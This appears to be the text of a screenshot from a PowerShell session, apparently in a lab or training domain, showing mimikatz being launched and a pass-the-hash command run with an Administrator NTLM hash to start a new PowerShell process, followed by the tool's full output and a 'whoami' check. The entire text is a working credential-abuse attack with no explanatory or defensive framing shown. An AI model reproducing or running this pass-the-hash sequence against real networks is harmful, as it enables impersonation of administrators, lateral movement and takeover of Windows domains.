 Administrator: Windows PowerShell
PS C:\Users\last.TARGETNET\Desktop\Shared\Tools> cd .\mimikatz_trunk\x64\
PS C:\Users\last.TARGETNET\Desktop\Shared\Tools\mimikatz_trunk\x64> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # sekurlsa::pth /user:Administrator /domain:targetnet.notso.pro /ntlm:007461b27da66eded419e8db22307c4f /run:powershell.exe
user    : Administrator
domain  : targetnet.notso.pro
program : powershell.exe
impers. : no
NTLM    : 007461b27da66eded419e8db22307c4f
  |  PID  7404
  |  TID  7200
  |  LSA Process is now R/W
  |  LUID 0 ; 4672959 (00000000:00474dbf)
  \_ msv1_0   - data copy @ 0000022EDB03CF70 : OK !
  \_ kerberos - data copy @ 0000022EDA650BB8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000022EDAF852C8 (32) -> null

mimikatz # exit
Bye!
PS C:\Users\last.TARGETNET\Desktop\Shared\Tools\mimikatz_trunk\x64> whoami
targetnet\last
PS C:\Users\last.TARGETNET\Desktop\Shared\Tools\mimikatz_trunk\x64>